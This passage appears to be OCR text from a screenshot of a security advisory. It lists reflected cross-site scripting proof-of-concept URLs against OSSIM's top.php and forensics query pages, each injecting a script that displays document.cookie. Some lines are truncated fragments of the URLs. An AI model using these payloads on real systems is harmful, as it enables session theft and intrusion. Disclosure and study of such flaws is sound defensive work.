
[3]=24&time[0][4]=2012&time[0]
[5]=3&time[0][6]=3&time[0][7]=3&time[0]
[8]=+&time[0]
[9]=+&time_range=today&hmenu=Forensics&smenu=
#### XSS ####

https://[target]/ossim/top.php?
option=3&soption=3&url='"</script>
<script>alert(document.cookie)</script>

#### XSS ####

https://[target]/ossim/forensics/base_qry_ma
clear_allcriteria=1&num_result_rows=-1&submi
[0]=<script>alert(document.cookie)
</script>&time[0][1]=%3E=&time[0]
[2]=04&time[0][3]=24&time[0]
[4]=2012&time[0][5]=3&time[0]
[6]=3&time[0][7]=3&time[0][8]=+&time[0]
[9]=+&time_range=today&hmenu=Forensics&smenu=